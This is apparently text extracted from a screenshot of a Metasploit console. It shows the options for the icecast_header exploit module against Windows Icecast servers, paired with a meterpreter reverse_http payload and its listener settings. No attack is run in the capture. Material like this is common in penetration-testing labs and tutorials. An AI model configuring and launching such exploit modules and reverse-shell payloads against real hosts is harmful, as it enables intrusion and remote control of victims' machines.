 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic